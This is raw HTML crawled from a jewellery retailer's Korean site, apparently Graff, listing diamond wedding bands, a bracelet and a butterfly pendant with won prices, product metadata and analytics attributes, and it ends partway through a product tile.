            <meta itemprop="url" content="/kr-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/heart-shape-diamond-wedding-band/RGET004_RGET004.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="62b7b3f793d7d0d72d6587e8e0" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct?pid=RGET004_RGET004"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct"
        data-key="RGET004_RGET004"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/heart-shape-diamond-wedding-band/RGET004_RGET004.html" aria-label="Heart Shape Diamond Wedding Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe90944e9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGET004_RGET004_GR55059_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe90944e9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGET004_RGET004_GR55059_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe90944e9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGET004_RGET004_GR55059_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe90944e9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGET004_RGET004_GR55059_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwe90944e9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGET004_RGET004_GR55059_hero_1.jpg?sw=800&amp;sh=800"
            alt="Heart Shape Diamond Wedding Band"
            title="Heart Shape Diamond Wedding Band"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/heart-shape-diamond-wedding-band/RGET004_RGET004.html" tabindex="0">Heart Shape Diamond Wedding Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">platinum, 0.20 carat</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="42510000">
                    ₩ 42,510,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGB019_RGB019">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGB019_RGB019"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Round Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB019_RGB019&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;203500000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Round Diamond Bracelet&quot;,&quot;id&quot;:&quot;RGB019_RGB019&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Bracelets&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_bracelets&quot;,&quot;price&quot;:&quot;203500000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGB019_RGB019" />
        <meta itemprop="description" content="Round Diamond Bracelet" />
        <meta itemprop="name" content="Round Diamond Bracelet" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw78eebd46/sfcc-graff-staging/R/G/B/0/1/RGB019_RGB019_GB7232_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="203500000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-bracelet/RGB019_RGB019.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="32269bec141fb13f429a57f054" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct?pid=RGB019_RGB019"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct"
        data-key="RGB019_RGB019"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-bracelet/RGB019_RGB019.html" aria-label="Round Diamond Bracelet"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw78eebd46/sfcc-graff-staging/R/G/B/0/1/RGB019_RGB019_GB7232_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw78eebd46/sfcc-graff-staging/R/G/B/0/1/RGB019_RGB019_GB7232_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw78eebd46/sfcc-graff-staging/R/G/B/0/1/RGB019_RGB019_GB7232_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw78eebd46/sfcc-graff-staging/R/G/B/0/1/RGB019_RGB019_GB7232_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw78eebd46/sfcc-graff-staging/R/G/B/0/1/RGB019_RGB019_GB7232_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Round Diamond Bracelet"
            title="Round Diamond Bracelet"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-bracelets/round-diamond-bracelet/RGB019_RGB019.html" tabindex="0">Round Diamond Bracelet</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">white gold, 0.30 carat</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="203500000">
                    ₩ 203,500,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RER1002_RER1002">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RER1002_RER1002"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Castle Set Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RER1002_RER1002&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;19590000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Castle Set Round Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RER1002_RER1002&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;19590000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RER1002_RER1002" />
        <meta itemprop="description" content="Castle Set Round Diamond Wedding Band" />
        <meta itemprop="name" content="Castle Set Round Diamond Wedding Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw72e66486/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1002_RER1002_hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="19590000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1002_RER1002.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="037b6d9dfbacd760bac5baa796" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct?pid=RER1002_RER1002"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct"
        data-key="RER1002_RER1002"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1002_RER1002.html" aria-label="Castle Set Round Diamond Wedding Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw72e66486/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1002_RER1002_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw72e66486/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1002_RER1002_hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw72e66486/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1002_RER1002_hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw72e66486/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1002_RER1002_hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw72e66486/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RER1002_RER1002_hero_1.jpg?sw=800&amp;sh=800"
            alt="Castle Set Round Diamond Wedding Band"
            title="Castle Set Round Diamond Wedding Band"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/castle-set-round-diamond-wedding-band/RER1002_RER1002.html" tabindex="0">Castle Set Round Diamond Wedding Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">platinum, 0.10 carat</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="19590000">
                    ₩ 19,590,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div><div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGET094ALL_RGET094">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGET094ALL_RGET094"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Thread Set Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGET094ALL_RGET094&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;6380000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;&quot;}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Thread Set Diamond Wedding Band&quot;,&quot;id&quot;:&quot;RGET094ALL_RGET094&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Classic Graff/Rings&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_classicgraff&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_classicgraff_rings&quot;,&quot;price&quot;:&quot;6380000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null,&quot;variant&quot;:&quot;&quot;}]}}}"
    >
    
        <meta itemprop="sku" content="RGET094ALL_RGET094" />
        <meta itemprop="description" content="Thread Set Diamond Wedding Band" />
        <meta itemprop="name" content="Thread Set Diamond Wedding Band" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8aaf4bd9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGET094ALL_RGET094_Hero_1.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="6380000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/thread-set-diamond-wedding-band/RGET094ALL_RGET094.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="62108bccf02752bb7c31a66d88" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct?pid=RGET094ALL_RGET094"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct"
        data-key="RGET094ALL_RGET094"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>3D</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/thread-set-diamond-wedding-band/RGET094ALL_RGET094.html" aria-label="Thread Set Diamond Wedding Band"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8aaf4bd9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGET094ALL_RGET094_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8aaf4bd9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGET094ALL_RGET094_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8aaf4bd9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGET094ALL_RGET094_Hero_1.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8aaf4bd9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGET094ALL_RGET094_Hero_1.jpg?sw=800&amp;sh=800 2x" media="(max-width: 767px)" />
        
        <img class="b-picture__image js-picture__image"
            src="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dw8aaf4bd9/sfcc-graff-staging/i/m/a/g/e/images_hi_res_RGET094ALL_RGET094_Hero_1.jpg?sw=800&amp;sh=800"
            alt="Thread Set Diamond Wedding Band"
            title="Thread Set Diamond Wedding Band"
            
        />
    </picture>
    
        </a>
    
</div>



        
            <div class="b-product-tile__body">
                
                    <div class="b-product-tile__name">
                        <a class="b-product-tile__link js-product-tile-link" href="/kr-en/jewellery-collections/view-by-collection/classic-graff/classic-graff-rings/thread-set-diamond-wedding-band/RGET094ALL_RGET094.html" tabindex="0">Thread Set Diamond Wedding Band</a>
                    </div>
                
                
                <div class="b-product-tile__body-details">
                    
                        <div class="b-product-tile__short-description h-text--h3" tabindex="0">platinum</div>
                    
                    
                        <div class="b-product-tile__pricing" tabindex="0">
                            
    
    
<div class="b-price">
    

    

    <div class="b-price__type-sales sales">
        
            
                
                <span class="b-price__value value" content="6380000">
                    ₩ 6,380,000


                </span>
                
                
                    
                    <span class="b-price__sales-tax">(Incl. VAT)</span>
                
            
        
    </div>
</div>



                        </div>
                    
                </div>
            </div>
        
    </div>
    <!-- END_dwmarker -->
</div>

</div>

</div>

--- FILE ---
content_type: text/html;charset=UTF-8
request_url: https://www.graff.com/on/demandware.store/Sites-Graff_KR-Site/en_KR/EinsteinCarousel-Load?components=%5B%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP906_RGP906%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP837_RGP837%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP745_RGP745%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP867_RGP867%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP808_RGP808%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGP700_RGP700%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR913_RGR913%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGR507_RGR507%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RER1001_RER1001%22%7D%7D%2C%7B%22template%22%3A%22commerce_assets%2Fproduct%2FeinsteinSlideWrapper%22%2C%22hideTilePrice%22%3Afalse%2C%22model%22%3A%7B%22type%22%3A%22product%22%2C%22id%22%3A%22RGB328_RGB328%22%7D%7D%5D&limit=6.0
body_size: 2492
content:
<div class="b-carousel__slide js-carousel__slide">
    

<div class="b-product-grid__tile" data-pid="RGP906_RGP906">
    




































































<div class="b-product-tile b-product-tile--plp js-product " itemscope itemtype='http://schema.org/Product'
    data-pid="RGP906_RGP906"
     
        data-gtm-enhancedecommerce-impression="{&quot;name&quot;:&quot;Butterfly Silhouette &amp; Flower Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP906_RGP906&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;6205000.00&quot;,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}"
    
    
        data-gtm-enhancedecommerce-onclick="{&quot;event&quot;:&quot;eec.productClick&quot;,&quot;ecommerce&quot;:{&quot;click&quot;:{&quot;actionField&quot;:{&quot;list&quot;:&quot;&quot;},&quot;products&quot;:[{&quot;name&quot;:&quot;Butterfly Silhouette &amp; Flower Diamond Pendant&quot;,&quot;id&quot;:&quot;RGP906_RGP906&quot;,&quot;brand&quot;:&quot;Graff&quot;,&quot;category&quot;:&quot;Jewellery/View By Collection/Butterfly/Necklaces &amp; Pendants&quot;,&quot;dimension22&quot;:&quot;jewellerycollections&quot;,&quot;dimension23&quot;:&quot;jewellerycollections_viewbycollection&quot;,&quot;dimension24&quot;:&quot;jewellerycollections_viewbycollection_butterfly&quot;,&quot;dimension25&quot;:&quot;jewellerycollections_viewbycollection_butterfly_necklaces_pendants&quot;,&quot;price&quot;:&quot;6205000.00&quot;,&quot;position&quot;:1,&quot;dimension20&quot;:&quot;yes&quot;,&quot;dimension21&quot;:null}]}}}"
    >
    
        <meta itemprop="sku" content="RGP906_RGP906" />
        <meta itemprop="description" content="Butterfly Silhouette &amp; Flower Diamond Pendant" />
        <meta itemprop="name" content="Butterfly Silhouette &amp; Flower Diamond Pendant" />
        <meta itemprop="image" content="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=2000&amp;sh=2000" />
        <div itemprop="offers" itemscope itemtype="https://schema.org/Offer" class="h-hidden">
        <meta itemprop="price" content="6205000" />
            <meta itemprop="priceCurrency" content="KRW" />
            <meta itemprop="availability" content="http://schema.org/InStock" />
            <meta itemprop="url" content="/kr-en/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-flower-diamond-pendant/RGP906_RGP906.html" />
        </div>
    
    <!-- dwMarker="product" dwContentID="025c027d9fd9f45bc34d3454f7" -->
    <div class="b-product-tile__inner js-product-tile-inner">
        
            <div class="b-product-tile__wishlist-add">
    <a class="b-wishlist-add-btn
        
        js-wishlist-add-login"
        href=""
        data-href="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-AddProduct" title="Wishlist"
        data-url="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct?pid=RGP906_RGP906"
        data-url-empty="/on/demandware.store/Sites-Graff_KR-Site/en_KR/Wishlist-RemoveProduct"
        data-key="RGP906_RGP906"
        aria-label="Wishlist"
    >
        <span class="b-icon b-icon--heart-full"
            
        ></span>
        <span class="b-icon b-icon--heart"></span>
    </a>
</div>

        
        
            <div class="b-product-tile__badge">
                <span>Online Exclusive</span>
            </div>
        
        



































































    









<div class="b-picture b-product-tile__picture "
    
>
    
        <a class="b-picture__link" href="/kr-en/jewelry/view-by-collection/butterfly/necklaces-pendants/butterfly-silhouette-flower-diamond-pendant/RGP906_RGP906.html" aria-label="Butterfly Silhouette &amp; Flower Diamond Pendant"
        >
    
    <picture class="b-picture__el js-picture-el"
        
    >
        
            <source srcset="https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=400&amp;sh=400 1x, https://www.graff.com/dw/image/v2/BFNT_PRD/on/demandware.static/-/Sites-master-catalog/default/dwef0cd3c4/sfcc-graff-staging/R/G/P/9/0/RGP906_GP114495_Hero_V2.jpg?sw=800&amp;sh=800 2x" media="(min-width: 1025px)" />
        
        
        
